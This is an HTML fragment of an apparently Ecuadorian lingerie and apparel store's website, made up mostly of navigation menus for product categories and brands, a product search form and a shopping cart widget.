<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41531"><a href="https://www.mixtwo.com.ec/categoria/maternidad/" class="elementor-item" tabindex="-1">MATERNIDAD</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41532"><a href="https://www.mixtwo.com.ec/categoria/maternidad/brasier-maternidad/" class="elementor-sub-item" tabindex="-1">BRASIER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41533"><a href="https://www.mixtwo.com.ec/categoria/maternidad/panty-maternidad/" class="elementor-sub-item" tabindex="-1">PANTY MATERNIDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-41543"><a href="https://www.mixtwo.com.ec/categoria/pijamas/" class="elementor-item" tabindex="-1">PIJAMAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41544"><a href="https://www.mixtwo.com.ec/categoria/pijamas/baby-doll/" class="elementor-sub-item" tabindex="-1">BABY DOLL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41548"><a href="https://www.mixtwo.com.ec/categoria/pijamas/salida-de-cama/" class="elementor-sub-item" tabindex="-1">SALIDA DE CAMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41546"><a href="https://www.mixtwo.com.ec/categoria/pijamas/camisola/" class="elementor-sub-item" tabindex="-1">CAMISOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41545"><a href="https://www.mixtwo.com.ec/categoria/pijamas/camiseta/" class="elementor-sub-item" tabindex="-1">CAMISETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-41547"><a href="https://www.mixtwo.com.ec/categoria/pijamas/pantalon/" class="elementor-sub-item" tabindex="-1">PANTALÓN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41549"><a href="https://www.mixtwo.com.ec/categoria/pijamas/short/" class="elementor-sub-item" tabindex="-1">SHORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41534"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/" class="elementor-item" tabindex="-1">MODA PLAYA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41536"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/accesorios/" class="elementor-sub-item" tabindex="-1">ACCESORIOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41537"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/enterizo/" class="elementor-sub-item" tabindex="-1">ENTERIZO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41535"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/2-piezas/" class="elementor-sub-item" tabindex="-1">2 PIEZAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/vestidos/" class="elementor-sub-item" tabindex="-1">VESTIDOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41500"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/" class="elementor-item" tabindex="-1">COMPLEMENTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72592"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/abrigos/" class="elementor-sub-item" tabindex="-1">ABRIGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41501"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/adhesivo-invisible/" class="elementor-sub-item" tabindex="-1">ADHESIVO INVISIBLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72594"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/bufandas/" class="elementor-sub-item" tabindex="-1">BUFANDAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41502"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/liguero/" class="elementor-sub-item" tabindex="-1">LIGUERO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72591"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/loungewear/" class="elementor-sub-item" tabindex="-1">LOUNGEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41503"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/protector-de-pezon/" class="elementor-sub-item" tabindex="-1">PROTECTOR DE PEZÓN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72593"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/zapatos/" class="elementor-sub-item" tabindex="-1">ZAPATOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41955"><a href="https://www.mixtwo.com.ec/categoria/hombre/" class="elementor-item" tabindex="-1">HOMBRE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41956"><a href="https://www.mixtwo.com.ec/categoria/hombre/boxer/" class="elementor-sub-item" tabindex="-1">BÓXER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41957"><a href="https://www.mixtwo.com.ec/categoria/hombre/calzoncillo/" class="elementor-sub-item" tabindex="-1">CALZONCILLO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55757"><a href="https://www.mixtwo.com.ec/tarjeta-vip/" class="elementor-item" tabindex="-1">TARJETA DIAMANTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70899"><a href="https://www.mixtwo.com.ec/categoria/sale/" class="elementor-item" tabindex="-1"><div style="background-color: red;"><B><FONT COLOR="white">.     S A L E     .</FONT></B></div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7c99803" data-id="7c99803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18cd850 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="18cd850" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Abrir la barra de búsqueda">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.mixtwo.com.ec/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Búsqueda de productos			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ba0fca0" data-id="ba0fca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7bfa97 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c7bfa97" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d85c854" data-id="d85c854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6dfbd5 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6dfbd5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/wishlist/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-heart"></i>						</span>
										<span class="elementor-icon-list-text"> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-88afe3c" data-id="88afe3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48cd6ee toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="48cd6ee" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-057e941 elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="057e941" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f3028a8" data-id="f3028a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0460308 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0460308" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-0460308" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43043"><a href="https://www.mixtwo.com.ec/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26980"><a href="https://www.mixtwo.com.ec/shop/" class="elementor-item">MARCAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26975"><a href="https://www.mixtwo.com.ec/marca/liz/" class="elementor-sub-item">LIZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26977"><a href="https://www.mixtwo.com.ec/marca/hope/" class="elementor-sub-item">HOPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26978"><a href="https://www.mixtwo.com.ec/marca/carol/" class="elementor-sub-item">CAROL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-26973"><a href="https://www.mixtwo.com.ec/marca/selmark/" class="elementor-sub-item">SELMARK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-44223"><a href="https://www.mixtwo.com.ec/marca/mara-di-carli/" class="elementor-sub-item">MARA DI CARLI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-55378"><a href="https://www.mixtwo.com.ec/marca/adereup/" class="elementor-sub-item">ADEREUP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-57803"><a href="https://www.mixtwo.com.ec/marca/plie/" class="elementor-sub-item">PLIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-58088"><a href="https://www.mixtwo.com.ec/marca/mapale/" class="elementor-sub-item">MAPALÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-59745"><a href="https://www.mixtwo.com.ec/marca/mari-m/" class="elementor-sub-item">MARI M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-61625"><a href="https://www.mixtwo.com.ec/marca/clever/" class="elementor-sub-item">CLEVER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41507"><a href="https://www.mixtwo.com.ec/categoria/brasier/" class="elementor-item">BRASIER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41514"><a href="https://www.mixtwo.com.ec/categoria/brasier/push-up/" class="elementor-sub-item">PUSH UP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41512"><a href="https://www.mixtwo.com.ec/categoria/brasier/modelador/" class="elementor-sub-item">MODELADOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41516"><a href="https://www.mixtwo.com.ec/categoria/brasier/sensual/" class="elementor-sub-item">SENSUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41508"><a href="https://www.mixtwo.com.ec/categoria/brasier/bralette/" class="elementor-sub-item">BRALETTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41551"><a href="https://www.mixtwo.com.ec/categoria/brasier/strapless/" class="elementor-sub-item">STRAPLESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41511"><a href="https://www.mixtwo.com.ec/categoria/brasier/deportivo/" class="elementor-sub-item">DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41509"><a href="https://www.mixtwo.com.ec/categoria/brasier/con-aro/" class="elementor-sub-item">CON ARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41550"><a href="https://www.mixtwo.com.ec/categoria/brasier/sin-aro/" class="elementor-sub-item">SIN ARO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41552"><a href="https://www.mixtwo.com.ec/categoria/brasier/top/" class="elementor-sub-item">TOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41510"><a href="https://www.mixtwo.com.ec/categoria/brasier/de-capacidad/" class="elementor-sub-item">DE CAPACIDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41515"><a href="https://www.mixtwo.com.ec/categoria/brasier/reductor/" class="elementor-sub-item">REDUCTOR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41513"><a href="https://www.mixtwo.com.ec/categoria/brasier/protesico/" class="elementor-sub-item">PROTÉSICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41538"><a href="https://www.mixtwo.com.ec/categoria/panty/" class="elementor-item">PANTY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41539"><a href="https://www.mixtwo.com.ec/categoria/panty/bikini/" class="elementor-sub-item">BIKINI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41553"><a href="https://www.mixtwo.com.ec/categoria/panty/tanga/" class="elementor-sub-item">TANGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41542"><a href="https://www.mixtwo.com.ec/categoria/panty/hilo/" class="elementor-sub-item">HILO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41540"><a href="https://www.mixtwo.com.ec/categoria/panty/cachetero/" class="elementor-sub-item">CACHETERO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41541"><a href="https://www.mixtwo.com.ec/categoria/panty/clasico/" class="elementor-sub-item">CLÁSICO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59587"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/" class="elementor-item">SENSUAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59588"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/camisola-sensual/" class="elementor-sub-item">CAMISOLA SENSUAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59590"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/body-sensual-sensual-2/" class="elementor-sub-item">BODY SENSUAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59589"><a href="https://www.mixtwo.com.ec/categoria/sensual-2/conjunto-sensual-sensual-2/" class="elementor-sub-item">CONJUNTO SENSUAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41517"><a href="https://www.mixtwo.com.ec/categoria/control/" class="elementor-item">CONTROL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41519"><a href="https://www.mixtwo.com.ec/categoria/control/body-control/" class="elementor-sub-item">BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41521"><a href="https://www.mixtwo.com.ec/categoria/control/panty-control/" class="elementor-sub-item">PANTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41520"><a href="https://www.mixtwo.com.ec/categoria/control/camiseta-control/" class="elementor-sub-item">CAMISETA CONTROL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41518"><a href="https://www.mixtwo.com.ec/categoria/control/bermuda/" class="elementor-sub-item">BERMUDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44224"><a href="https://www.mixtwo.com.ec/categoria/control/faja/" class="elementor-sub-item">FAJA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41531"><a href="https://www.mixtwo.com.ec/categoria/maternidad/" class="elementor-item">MATERNIDAD</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41532"><a href="https://www.mixtwo.com.ec/categoria/maternidad/brasier-maternidad/" class="elementor-sub-item">BRASIER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41533"><a href="https://www.mixtwo.com.ec/categoria/maternidad/panty-maternidad/" class="elementor-sub-item">PANTY MATERNIDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-41543"><a href="https://www.mixtwo.com.ec/categoria/pijamas/" class="elementor-item">PIJAMAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41544"><a href="https://www.mixtwo.com.ec/categoria/pijamas/baby-doll/" class="elementor-sub-item">BABY DOLL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41548"><a href="https://www.mixtwo.com.ec/categoria/pijamas/salida-de-cama/" class="elementor-sub-item">SALIDA DE CAMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41546"><a href="https://www.mixtwo.com.ec/categoria/pijamas/camisola/" class="elementor-sub-item">CAMISOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41545"><a href="https://www.mixtwo.com.ec/categoria/pijamas/camiseta/" class="elementor-sub-item">CAMISETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-41547"><a href="https://www.mixtwo.com.ec/categoria/pijamas/pantalon/" class="elementor-sub-item">PANTALÓN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41549"><a href="https://www.mixtwo.com.ec/categoria/pijamas/short/" class="elementor-sub-item">SHORT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41534"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/" class="elementor-item">MODA PLAYA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41536"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/accesorios/" class="elementor-sub-item">ACCESORIOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41537"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/enterizo/" class="elementor-sub-item">ENTERIZO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41535"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/2-piezas/" class="elementor-sub-item">2 PIEZAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://www.mixtwo.com.ec/categoria/moda-playa/vestidos/" class="elementor-sub-item">VESTIDOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41500"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/" class="elementor-item">COMPLEMENTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72592"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/abrigos/" class="elementor-sub-item">ABRIGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41501"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/adhesivo-invisible/" class="elementor-sub-item">ADHESIVO INVISIBLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72594"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/bufandas/" class="elementor-sub-item">BUFANDAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41502"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/liguero/" class="elementor-sub-item">LIGUERO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72591"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/loungewear/" class="elementor-sub-item">LOUNGEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41503"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/protector-de-pezon/" class="elementor-sub-item">PROTECTOR DE PEZÓN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72593"><a href="https://www.mixtwo.com.ec/categoria/accesorios-2/zapatos/" class="elementor-sub-item">ZAPATOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41955"><a href="https://www.mixtwo.com.ec/categoria/hombre/" class="elementor-item">HOMBRE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41956"><a href="https://www.mixtwo.com.ec/categoria/hombre/boxer/" class="elementor-sub-item">BÓXER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41957"><a href="https://www.mixtwo.com.ec/categoria/hombre/calzoncillo/" class="elementor-sub-item">CALZONCILLO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55757"><a href="https://www.mixtwo.com.ec/tarjeta-vip/" class="elementor-item">TARJETA DIAMANTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70899"><a href="https://www.mixtwo.com.ec/categoria/sale/" class="elementor-item"><div style="background-color: red;"><B><FONT COLOR="white">.     S A L E     .</FONT></B></div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0460308" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43043"><a href="https://www.mixtwo.com.ec/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26980"><a href="https://www.mixtwo.com.ec/shop/" class="elementor-item" tabindex="-1">MARCAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26975"><a href="https://www.mixtwo.com.ec/marca/liz/" class="elementor-sub-item" tabindex="-1">LIZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26977"><a href="https://www.mixtwo.com.ec/marca/hope/" class="elementor-sub-item" tabindex="-1">HOPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-26978"><a href="https://www.mixtwo.com.ec/marca/carol/" class="elementor-sub-item" tabindex="-1">CAROL</a></li>
